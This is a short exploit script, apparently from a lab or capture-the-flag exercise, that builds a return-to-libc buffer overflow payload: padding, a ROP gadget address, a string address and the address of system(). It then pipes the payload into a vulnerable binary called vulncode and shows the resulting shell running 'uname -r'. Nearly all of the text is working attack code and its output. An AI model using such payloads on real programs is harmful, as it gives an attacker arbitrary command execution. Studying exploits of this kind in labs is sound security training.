 1. system = 0x7ffff7e38e50
2. system_arg = 0x7ffff7f7a156
3. rop = 0x004011eb
4. buf = ""
5. buf += "A"*22
6. buf += pack("<Q", rop)
7. buf += pack("<Q", system_arg)
8. buf += pack("<Q", system)
9. f = open("payload", "w")
10. f.write(buf)
$ cat payload - | ./vulncode
Number of bytes read are 46
uname -r
5.9.0-kali1-amd64